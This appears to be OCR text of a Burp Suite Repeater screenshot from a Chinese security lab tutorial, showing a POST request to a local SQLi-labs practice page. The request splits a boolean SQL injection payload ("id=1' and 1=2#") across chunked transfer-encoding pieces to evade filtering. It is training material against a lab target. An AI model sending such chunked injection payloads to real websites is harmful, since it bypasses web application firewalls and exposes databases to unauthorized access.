 Burp Suite Professional v2.0beta - Temporary Project - congcong
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://127.0.0.1
请求
Raw 参数 头 Hex
POST /sql/Less-1/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
Content-Length: 61
2
id
3
=1'
3
an
3
d 1
1
=
2
2#
0
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
SQLI DUMB SE
Ms08067安全实验室
? < + > 输入搜索字词 没有比赛
完成 848字节 | 7毫秒